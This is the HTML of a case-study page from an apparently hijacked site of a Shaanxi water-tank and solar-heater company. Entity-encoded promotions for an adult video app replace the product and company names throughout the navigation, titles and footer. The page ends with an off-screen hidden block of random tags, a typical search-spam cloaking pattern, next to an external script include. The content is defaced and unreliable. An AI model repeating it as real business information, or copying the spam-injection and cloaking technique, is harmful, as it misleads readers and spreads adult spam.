                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p3/948294.html" class="a1">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;哪家好</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p3/948294.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p3/948292.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/85d8b6e7c2542b45647c9919293e6892.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p3/948292.html" class="a1">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a>
                          <p class="p1"></p>
                          <a id="d1a16bd956" href="/p3/948292.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                      <li> <a id="d1a16bd956" href="/p3/948291.html" class="img"><img src="http://img.dlwjdh.com/upload/11164/200926/717eb3e9c9a8cfc38130c0fe20231b5c.jpg"
                                                        alt="img"></a>
                        <div id="d1a16bd956" class="text"> <a id="d1a16bd956" href="/p3/948291.html" class="a1">太阳能热水安装</a>
                          <p class="p1">陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;注意事项：1. 核对需安装房屋的方位、结构，屋顶实际尺寸;2. 对水箱等大型设备放置空间位置及屋顶承重进行重新复核和风载计算，必要时需设计可靠的防风措施;3. 水源位置，水压情况;4...</p>
                          <a id="d1a16bd956" href="/p3/948291.html" class="a2" title="查看详情">查看详情</a> </div>
                      </li>
                      
                    </ul>
                  </li>
                  
                </ul>
                <div id="d1a16bd956" class="clear"></div>
              </div>
            </div>
          </div>
        </li>
        
        </li>
        
        <li>
          
          <a id="d1a16bd956" href="/case/" title="成功案例">成功案例</a>
          
        </li>
        
        <li>
          
          <a id="d1a16bd956" href="/news/" title="新闻资讯">新闻资讯</a>
          
        <div id="d1a16bd956" class="down">
          
          <i><a id="d1a16bd956" href="/meitibaodao/" title="公司新闻">公司新闻</a>
          <div id="d1a16bd956" class="down_">
            
            <i><a id="d1a16bd956" href="/meitibaodao/2089863.html" title="长久耐用的西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">长久耐用的西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</a></i>
            
            <i><a id="d1a16bd956" href="/meitibaodao/2078991.html" title="西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;：优质环保选择">西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;：优质环保选择</a></i>
            
            <i><a id="d1a16bd956" href="/meitibaodao/2075240.html" title="西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;，一种高品质的水处理设备">西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;，一种高品质的水处理设备</a></i>
            
          </div>
          </i>
          
          <i><a id="d1a16bd956" href="/yyxw/" title="行业新闻">行业新闻</a>
          <div id="d1a16bd956" class="down_">
            
            <i><a id="d1a16bd956" href="/yyxw/2069897.html" title="&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP将为您介绍一些&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的保养方法和注意事项">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP将为您介绍一些&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的保养方法和注意事项</a></i>
            
            <i><a id="d1a16bd956" href="/yyxw/1887461.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的基本常识，一起看看吧">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的基本常识，一起看看吧</a></i>
            
            <i><a id="d1a16bd956" href="/yyxw/1791970.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的挑选及保养办法">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的挑选及保养办法</a></i>
            
          </div>
          </i>
          
          <i><a id="d1a16bd956" href="/question/" title="百科知识">百科知识</a>
          <div id="d1a16bd956" class="down_">
            
            <i><a id="d1a16bd956" href="/question/1312427.html" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装阀门注意事项有哪些呢">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装阀门注意事项有哪些呢</a></i>
            
            <i><a id="d1a16bd956" href="/question/1312359.html" title="你们知道不锈钢消防水箱的错误用法有哪些？">你们知道不锈钢消防水箱的错误用法有哪些？</a></i>
            
            <i><a id="d1a16bd956" href="/question/1295622.html" title="水箱有水垢了怎么办？&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的水垢处理方法汇总">水箱有水垢了怎么办？&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;的水垢处理方法汇总</a></i>
            
          </div>
          </i>
          
        </div>
        </li>
        
        </li>
        
        <li>
          
          <a id="d1a16bd956" href="/aboutus/" title="关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP">关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP</a>
          
        </li>
        
        <li>
          
          <a id="d1a16bd956" href="/contact/" title="联系&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP">联系&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP</a>
          
        </li>
        
      </ul>
      <div id="d1a16bd956" class="tel">15802983111</div>
    </div>
  </div>
  <div id="d1a16bd956" class="clear"></div>
</div>
<!-- mbanner -->

<div id="d1a16bd956" class="mbanner col-lg-12 col-md-12">
  <div id="d1a16bd956" class="row">
    
    <img src="http://img.dlwjdh.com/upload/11164/200908/c9895d8484cdc55e752617f5a091fcab@1920X320.jpg" alt="成功案例">
    
  </div>
</div>
<div id="d1a16bd956" class="clearboth"></div>

<!-- caseMenu -->
<div id="d1a16bd956" class="caseMenu">
  <div id="d1a16bd956" class="caseMenuTop">
    <div id="d1a16bd956" class="container">
      <div id="d1a16bd956" class="row">
        <div id="d1a16bd956" class="caseMenuL col-lg-9 col-md-9 col-sm-9 col-xs-9"> <i><img src="/templates/pc_wjdh/img/locationsIco.png" alt="当前位置"></i>
          当前位置：<a id="d1a16bd956" href="/index.html">首页</a>&nbsp;&gt;&nbsp;<a id="d1a16bd956" href="/case/">成功案例</a>&nbsp;&gt;&nbsp;<a id="d1a16bd956" href="/p8/">工厂用水</a>
        </div>
        <div id="d1a16bd956" class="caseMenuR col-xs-3 col-sm-3 col-md-3 col-lg-3"> <i class="text-right"><a id="d1a16bd956" href="javascript:;" onClick="javascript :history.back(-1);">返回<img src="/templates/pc_wjdh/img/ca1.png" alt="返回"></a></i> </div>
        <div id="d1a16bd956" class="clearboth"></div>
      </div>
    </div>
  </div>
  <div id="d1a16bd956" class="caseMenuBottom">
    <div id="d1a16bd956" class="container">
      <div id="d1a16bd956" class="row">
        <!-- 此处调用案例分类 -->
        <div id="d1a16bd956" class="caseTitleL col-lg-2 col-md-12 col-sm-12 col-xs-12">
          
          <i><img src="/templates/pc_wjdh/img/caseIco2.png" alt="成功案例"></i> 成功案例
          
        </div>
        <div id="d1a16bd956" class="caseTitleR col-lg-10 col-md-12 col-sm-12 col-xs-12">
          <ul>
            
            <li><a id="d1a16bd956" href="/p6/" title="生活用水" class="ctb">生活用水<span class="ctc">生活用水</span></a></li>
            
            <li><a id="d1a16bd956" href="/p7/" title="消防用水" class="ctb">消防用水<span class="ctc">消防用水</span></a></li>
            
            <li><a id="d1a16bd956" href="/p8/" title="工厂用水" class="ctb  gaoliang">工厂用水<span class="ctc">工厂用水</span></a></li>
            
            <li><a id="d1a16bd956" href="/p9/" title="集中供水" class="ctb">集中供水<span class="ctc">集中供水</span></a></li>
            
            <li><a id="d1a16bd956" href="/p5/" title="其他领域" class="ctb">其他领域<span class="ctc">其他领域</span></a></li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div id="d1a16bd956" class="clearboth"></div>
<div id="d1a16bd956" class="caseCenter">
  <div id="d1a16bd956" class="container">
    <div id="d1a16bd956" class="caseCmenu">
      <h3>西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</h3>
      <span class="casemfx"> 所属分类：工厂用水 &nbsp;&nbsp;
      
      
      
      发布时间：
      2021-06-28
      &nbsp;&nbsp;
      
      
      
      作者：admin
      <div id="d1a16bd956" class="bdsharebuttonbox"> <i>&nbsp;&nbsp;分享到：</i> <a id="d1a16bd956" href="#" class="bds_more" data-cmd="more"></a> <a id="d1a16bd956" href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a> <a id="d1a16bd956" href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>&nbsp;&nbsp; </div>
      <a id="d1a16bd956"  class="scan" title="二维码分享">二维码分享
      <div id="qrcode" style="display: none"> </div>
      </a> </span> </div>
    <div id="d1a16bd956" class="caseContainer"> <p style="text-align:center;">
	<strong>西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;</strong><strong></strong>
</p>
<p style="text-align:center;">
	<img src="http://img.dlwjdh.com/upload/11164/210628/c499dda7a73877188334dab298e2f930.jpg" alt="" width="800" height="592" title="" align="" /><img src="http://img.dlwjdh.com/upload/11164/210628/940b056e108647f03be43dd5658639a3.jpg" alt="" width="800" height="595" title="" align="" />
</p> </div>
    <div id="d1a16bd956" class="caseTab">
      <ul>
        <li id="d1a16bd956" class="col-xs-6 col-sm-6 col-md-6"> 没有了 </li>
        <li id="d1a16bd956" class="col-xs-6 col-sm-6 col-md-6"> <a id="d1a16bd956" href="/p8/1435662.html">西安&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装</a> </li>
      </ul>
    </div>
  </div>
</div>
<div id="d1a16bd956" class="clearboth"></div>
<!-- caseRecommend -->
<div id="d1a16bd956" class="caseRecommend">
  <div id="d1a16bd956" class="container">
    <div id="d1a16bd956" class="row">
      <div id="d1a16bd956" class="caseRetitle">
        <div id="d1a16bd956" class="caseRe col-md-10 col-sm-12 col-xs-12 l  col-lg-10"> <i><b class="caseREimg"><img src="/templates/pc_wjdh/img/caseRetitle.png" alt="相关案例推荐"></b> 相关案例推荐</i> </div>
        <div id="d1a16bd956" class="caseRer  col-lg-2"> <a id="d1a16bd956" href="/case/" title="MORE+" class="text-right">MORE+</a> </div>
      </div>
      <div id="d1a16bd956" class="clearboth"></div>
      <div id="d1a16bd956" class="caseRecenter">
        <div id="d1a16bd956" class="swiper-container caseReC">
          <ul class="swiper-wrapper">
            
            <li id="d1a16bd956" class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div id="d1a16bd956" class="caseLdd"> <i><a id="d1a16bd956" href="/p5/1082254.html" class="caseListdd"><img src="http://img.dlwjdh.com/upload/11164/201208/31a09470a019d8eef45b99731454405e.jpg" alt="陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司——案例" class="caseImgList1"></a>
                <div id="d1a16bd956" class="caseListhide"></div>
                <a id="d1a16bd956" href="/p5/1082254.html" class="caseListBg"></a> </i>
                <div id="d1a16bd956" class="caseText"> <a id="d1a16bd956" href="/p5/1082254.html" class="caseListTitle">陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司——案例</a>
                  <div id="d1a16bd956" class="caseLine"></div>
                  <p></p>
                  <a id="d1a16bd956" href="/p5/1082254.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li id="d1a16bd956" class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div id="d1a16bd956" class="caseLdd"> <i><a id="d1a16bd956" href="/p5/1062931.html" class="caseListdd"><img src="http://img.dlwjdh.com/upload/11164/201127/3f3d3e4aee350413e395efbe354f2819.jpg" alt="陕西空气能热水工程，完工" class="caseImgList1"></a>
                <div id="d1a16bd956" class="caseListhide"></div>
                <a id="d1a16bd956" href="/p5/1062931.html" class="caseListBg"></a> </i>
                <div id="d1a16bd956" class="caseText"> <a id="d1a16bd956" href="/p5/1062931.html" class="caseListTitle">陕西空气能热水工程，完工</a>
                  <div id="d1a16bd956" class="caseLine"></div>
                  <p>陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司某洗浴中心7吨陕西空气能热水工程，完工</p>
                  <a id="d1a16bd956" href="/p5/1062931.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li id="d1a16bd956" class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div id="d1a16bd956" class="caseLdd"> <i><a id="d1a16bd956" href="/p5/1062918.html" class="caseListdd"><img src="http://img.dlwjdh.com/upload/11164/201127/e032e5402021acb8dc01c8588a9b74cf.jpg" alt="阳台壁挂太阳能" class="caseImgList1"></a>
                <div id="d1a16bd956" class="caseListhide"></div>
                <a id="d1a16bd956" href="/p5/1062918.html" class="caseListBg"></a> </i>
                <div id="d1a16bd956" class="caseText"> <a id="d1a16bd956" href="/p5/1062918.html" class="caseListTitle">阳台壁挂太阳能</a>
                  <div id="d1a16bd956" class="caseLine"></div>
                  <p>阳台壁挂太阳能案例陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司我公司是一家&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;、&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;、&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;生产与销售为一体的企业</p>
                  <a id="d1a16bd956" href="/p5/1062918.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li id="d1a16bd956" class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div id="d1a16bd956" class="caseLdd"> <i><a id="d1a16bd956" href="/p9/948312.html" class="caseListdd"><img src="http://img.dlwjdh.com/upload/11164/200929/54117b9dea1b142a644380a3a4d6ae27.jpg" alt="陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;在小区中投入使用！" class="caseImgList1"></a>
                <div id="d1a16bd956" class="caseListhide"></div>
                <a id="d1a16bd956" href="/p9/948312.html" class="caseListBg"></a> </i>
                <div id="d1a16bd956" class="caseText"> <a id="d1a16bd956" href="/p9/948312.html" class="caseListTitle">陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;在小区中投入使用！</a>
                  <div id="d1a16bd956" class="caseLine"></div>
                  <p>陕西不锈钢保温水箱运输给客户用于集中供水</p>
                  <a id="d1a16bd956" href="/p9/948312.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li id="d1a16bd956" class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div id="d1a16bd956" class="caseLdd"> <i><a id="d1a16bd956" href="/p8/948311.html" class="caseListdd"><img src="http://img.dlwjdh.com/upload/11164/200926/47620557bcebc03e9a43b10c45237b97.jpg" alt="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装效果图！" class="caseImgList1"></a>
                <div id="d1a16bd956" class="caseListhide"></div>
                <a id="d1a16bd956" href="/p8/948311.html" class="caseListBg"></a> </i>
                <div id="d1a16bd956" class="caseText"> <a id="d1a16bd956" href="/p8/948311.html" class="caseListTitle">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装效果图！</a>
                  <div id="d1a16bd956" class="caseLine"></div>
                  <p>陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;安装效果图，整体占地面积广，施工周期久，在生活中应用还是相当的广泛的！</p>
                  <a id="d1a16bd956" href="/p8/948311.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li id="d1a16bd956" class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div id="d1a16bd956" class="caseLdd"> <i><a id="d1a16bd956" href="/p7/948307.html" class="caseListdd"><img src="http://img.dlwjdh.com/upload/11164/200929/6c4e06d2f624d40c75c79bd5f8809adb.jpg" alt="陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;施工效果图！" class="caseImgList1"></a>
                <div id="d1a16bd956" class="caseListhide"></div>
                <a id="d1a16bd956" href="/p7/948307.html" class="caseListBg"></a> </i>
                <div id="d1a16bd956" class="caseText"> <a id="d1a16bd956" href="/p7/948307.html" class="caseListTitle">陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;施工效果图！</a>
                  <div id="d1a16bd956" class="caseLine"></div>
                  <p>陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;管道连接处、阀门及相关附件有无渗漏水现象，具有重量轻、强度高、耐腐蚀、耐高温、水质清洁，防渗，抗震，永不生青苔，水质无二次污染，安装方便，无需维修，便于清洗等诸多优点。</p>
                  <a id="d1a16bd956" href="/p7/948307.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
            <li id="d1a16bd956" class="swiper-slide  col-lg-4 col-md-4 col-sm-6 col-xs-6">
              <div id="d1a16bd956" class="caseLdd"> <i><a id="d1a16bd956" href="/p7/948306.html" class="caseListdd"><img src="http://img.dlwjdh.com/upload/11164/200929/993cdc86bea259c322e91220bb58bc2a.jpg" alt="&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;应用在消防用水上！" class="caseImgList1"></a>
                <div id="d1a16bd956" class="caseListhide"></div>
                <a id="d1a16bd956" href="/p7/948306.html" class="caseListBg"></a> </i>
                <div id="d1a16bd956" class="caseText"> <a id="d1a16bd956" href="/p7/948306.html" class="caseListTitle">&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;应用在消防用水上！</a>
                  <div id="d1a16bd956" class="caseLine"></div>
                  <p>陕西方形&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;具有耐腐蚀强，内部受力均匀，抗压性强，永不生青苔等等特点，在重量方面是比玻璃水箱占优势的，容易安装，安装条件不受限制，市场发展空间大。</p>
                  <a id="d1a16bd956" href="/p7/948306.html" class="caseMore"> <img src="/templates/pc_wjdh/img/caseIco1.png" alt="详情"> </a> <span class="button_text_container"></span> </div>
              </div>
            </li>
            
          </ul>
          <!-- Add Pagination -->
          <div id="d1a16bd956" class="swiper-pagination"></div>
        </div>
      </div>
    </div>
  </div>
</div>
<script src="/templates/pc_wjdh/js/n/jquery.min.js"></script>
<script src="/templates/pc_wjdh/js/n/bootstrap.min.js"></script>
<script src="/templates/pc_wjdh/js/n/swiper-3.4.2.min.js"></script>
<script src="/templates/pc_wjdh/js/n/qrcode.js"></script>
<div id="d1a16bd956" class="footer">
  <div id="d1a16bd956" class="center">
    <div id="d1a16bd956" class="left"> <a id="d1a16bd956" href="/index.html" class="logo"><img src="/templates/pc_wjdh/images/flogo.png" alt="陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司"></a>
      <div id="d1a16bd956" class="text">
        <p class="p1">座机：</p>
        <p class="p2">手机：15802983111</p>
        <p class="p3">Q Q：154133918</p>
        <p class="p4">邮箱：154133918@qq.com</p>
        <p class="p5">地址：陕西省西安市高陵区泾渭南路1350号</p>
      </div>
      <div id="d1a16bd956" class="ewm"><img src="http://img.dlwjdh.com/upload/11164/200926/c13c2fd682f48091eab8173d49e71729@300X300.jpg" alt="二维码"></div>
      <div id="d1a16bd956" class="xp" id="xunpanText" data-tiptitle="请您登录网站后台查看！">
        您暂无未读询盘信息!
        <div id="xunpantip" class=""> </div>
      </div>
    </div>
    <div id="d1a16bd956" class="right">
      <ul>
        <li>产品中心 <span></span>
          <ul>
            
            <li><a id="d1a16bd956" href="/p1/" title="&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;">&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745; </a></li>
            
            <li><a id="d1a16bd956" href="/p2/" title="&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;">&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336; </a></li>
            
            <li><a id="d1a16bd956" href="/p3/" title="&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;">&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256; </a></li>
            
          </ul>
        </li>
        <li> 直通车 <span></span>
          <ul>
            
            <li><a id="d1a16bd956" href="/p1/" title="陕西&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;生产" target="_blank">陕西&#40644;&#29916;&#35270;&#39057;&#27745;&#27745;&#27745;生产</a></li>
            
            <li><a id="d1a16bd956" href="/p2/" title="陕西&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;" target="_blank">陕西&#40644;&#29916;&#35270;&#39057;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;</a></li>
            
            <li><a id="d1a16bd956" href="/p3/" title="陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;" target="_blank">陕西&#40644;&#29916;&#35270;&#39057;APP&#30452;&#25773;&#23448;&#26041;&#26368;&#26032;&#29256;</a></li>
            
          </ul>
        </li>
        <li> 新闻中心 <span></span>
          <ul>
            
            <li><a id="d1a16bd956" href="/meitibaodao/" title="公司新闻">公司新闻 </a></li>
            
            <li><a id="d1a16bd956" href="/yyxw/" title="行业新闻">行业新闻 </a></li>
            
            <li><a id="d1a16bd956" href="/question/" title="百科知识">百科知识 </a></li>
            
            <li><a id="d1a16bd956" href="/aktuelle/" title="时事聚焦">时事聚焦 </a></li>
            
          </ul>
        </li>
        <li> 关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP <span></span>
          <ul>
            
            <li><a id="d1a16bd956" href="/aboutus/" title="关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP">关于&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP </a></li>
            
            <li><a id="d1a16bd956" href="/album/" title="企业相册">企业相册 </a></li>
            
            <li><a id="d1a16bd956" href="/honor/" title="荣誉资质">荣誉资质 </a></li>
            
          </ul>
        </li>
      </ul>
      <div id="d1a16bd956" class="box">
        <input type="text" id="name" autocomplete="off" placeholder="姓名">
        <input type="text" id="tel" autocomplete="off" placeholder="电话">
        <input type="text" id="codeText" placeholder="输入验证码">
        <img src="/api/message.ashx?action=code" alt="yam" id="imgCode">
        <textarea id="contant" placeholder="您的留言：">您的留言：</textarea>
        <div id="btn" class="button">提交留言</div>
      </div>
      <div id="d1a16bd956" class="link">
        <div id="d1a16bd956" class="l">友情链接</div>
        <ul>
          
        </ul>
      </div>
      <div id="d1a16bd956" class="bb">
        <p>Copyright&nbsp;&copy;&nbsp;陕西&#40644;&#29916;&#35270;&#39057;&#19979;&#36733;APP能源科技有限公司&nbsp;&nbsp;版权所有&nbsp;&nbsp;
          技术支持：<script src="/api/message.ashx?action=jjzc"></script>
          &nbsp;&nbsp;
          备案号：<a id="d1a16bd956" rel="nofollow" href="http://beian.miit.gov.cn" target="_blank" title="陕ICP备53399279号-1" rel="nofollow">陕ICP备53399279号-1</a>
        </p>
        <p>
          <a id="d1a16bd956" rel="nofollow" href="http://www.wjdhcms.com" target="_blank" rel="external nofollow" title=""><img class="wjdh-ico1" src="http://img.dlwjdh.com/upload/5.png" width="99px" height="18px" title="万家灯火" alt="万家灯火"></a>
          &nbsp;&nbsp;
          <script type="text/javascript">var cnzz_protocol = (("https:" == document.locations.protocol) ? " http://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1279337711'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.co/stat.php%3Fid%3D1279337711%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
          &nbsp;&nbsp;
          <a id="d1a16bd956" rel="nofollow" href="http://trust.wjdhcms.com/#/pc?url=www.cddlspx.com" target="_blank" rel="external nofollow"><img  class="wjdh-ico2" src=http://img.dlwjdh.com/upload/trust/1.png></a>
          &nbsp;&nbsp;&nbsp;&nbsp;<a id="d1a16bd956" href="/city.html" title="城市分站">城市分站</a>:
          &nbsp;&nbsp;<a id="d1a16bd956" href="/city_shaanxi/" title="陕西" class="wjdh_city">陕西</a>&nbsp;&nbsp;<a id="d1a16bd956" href="/city_xianyang/" title="咸阳" class="wjdh_city">咸阳</a>&nbsp;&nbsp;<a id="d1a16bd956" href="/city_xian/" title="西安" class="wjdh_city">西安</a>&nbsp;&nbsp;<a id="d1a16bd956" href="/city_baoji/" title="宝鸡" class="wjdh_city">宝鸡</a>&nbsp;&nbsp;<a id="d1a16bd956" href="/city_hanzhong/" title="汉中" class="wjdh_city">汉中</a>&nbsp;&nbsp;<a id="d1a16bd956" href="/city_yulin/" title="榆林" class="wjdh_city">榆林</a>
          &nbsp;&nbsp;<a id="d1a16bd956" href="/sitemap.html" title="网站地图">网站地图</a>&nbsp;&nbsp;<a id="d1a16bd956" href="/rss.xml" title="RSS">RSS </a>&nbsp;&nbsp;<a id="d1a16bd956" href="/sitemap.xml" title="XML">XML </a> </p>
      </div>
    </div>
  </div>
</div>

<!--全局使用js，请放于footer--> 
<script src="/templates/pc_wjdh/js/nav.js"></script>
<script type="text/javascript" src="http://tongji.wjdhcms.com/js/tongji.js?siteid=5a4e1f98b2c8560d0a4d8206f4fa2f09"></script><script type="text/javascript" src="http://sxxcny.s1.dlwjdh.com/upload/11164/kefu.js?color=0086cf"></script>
<script src="/templates/pc_wjdh/js/n/base.js" type="text/javascript" charset="utf-8"></script>

<script src="/templates/pc_wjdh/js/n/common.js"></script>
<script src="/templates/pc_wjdh/js/n/rem.min.js"></script>
<script src="/templates/pc_wjdh/js/n/color.js?color=#0086cf&rgba=0,134,207"></script>
<script src="//www.cddlspx.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_486964" style="position:fixed;left:-9000px;top:-9000px;"><jpza id="jajqnq"><xov class="pzaok"></xov></jpza><hzalm id="itgncw"><naun class="ndtby"></naun></hzalm><cci id="zxahwb"><tpzjp class="tjptd"></tpzjp></cci><dcw id="yfdcze"><jq class="acgjv"></jq></dcw><wi id="mpzoii"><emic class="dclge"></emic></wi><iqug id="jvckxj"><wy class="ttgby"></wy></iqug><sj id="zatiix"><af class="kuepd"></af></sj><ujj id="dluwea"><rhtnk class="ycthd"></rhtnk></ujj><yhd id="mqzhuo"><sp class="kpyug"></sp></yhd><gnur id="lojmmm"><rf class="fupeb"></rf></gnur><tw id="ohfywd"><qgmq class="tdkhx"></qgmq></tw><by id="mlzyyf"><cn class="tnjuh"></cn></by><gkotb id="wkuzub"><caga class="wwazj"></caga></gkotb><nl id="xyzeek"><jljof class="sxlux"></jljof></nl><svu id="qsrqce"><cptwr class="blqka"></cptwr></svu><wh id="fearzy"><yvmd class="jvsll"></yvmd></wh><mic id="utezup"><db class="qeqml"></db></mic><piyso id="fcqpxj"><cs class="bjvjl"></cs></piyso><ylgrp id="fwqvjc"><gl class="kracf"></gl></ylgrp><dv id="madvbm"><kf class="qlyow"></kf></dv><eg id="hmqkwi"><llrqh class="kznnv"></llrqh></eg><ythyw id="skihhm"><czj class="nsxfj"></czj></ythyw><fnvwx id="vnqouo"><sehsr class="lxovq"></sehsr></fnvwx><zdxgp id="tdeqax"><kznqi class="uhpmc"></kznqi></zdxgp><dcry id="meajlq"><rcvfx class="ukekt"></rcvfx></dcry><ynx id="kwxozp"><onvjv class="nqriw"></onvjv></ynx><pubqe id="jqjwny"><mgywl class="kihft"></mgywl></pubqe><ddi id="vtkepa"><ct class="zqqdd"></ct></ddi><xc id="qsjert"><aim class="myzgc"></aim></xc><dofw id="hoohnf"><ky class="yrivu"></ky></dofw><iegy id="coipni"><xp class="wqllv"></xp></iegy><iv id="jjxxov"><up class="pwrjf"></up></iv><vpdt id="nwvwsl"><egh class="idhqy"></egh></vpdt><cgild id="zuwqec"><fz class="mtffy"></fz></cgild><mmm id="qdahcc"><ihiat class="nknrq"></ihiat></mmm><nqlkg id="isxhek"><pms class="tnsbo"></pms></nqlkg><ms id="pnfcfv"><smau class="qvgbc"></smau></ms><wnvfg id="kdfywh"><tm class="miaev"></tm></wnvfg><azkoe id="zepgfr"><nt class="csmhy"></nt></azkoe><ftjj id="upizki"><zigh class="yvxci"></zigh></ftjj><qc id="llkskq"><nfisx class="muamc"></nfisx></qc><gtx id="hkwchz"><wbx class="lybye"></wbx></gtx><krb id="bbhboj"><wclpm class="iihfk"></wclpm></krb><emua id="bbzfmq"><pcaa class="gitsx"></pcaa></emua><fuz id="owfwek"><nw class="gjwbk"></nw></fuz><le id="fmlkyc"><km class="rhvke"></km></le><beeo id="lfppqv"><as class="zmxjy"></as></beeo><ctlh 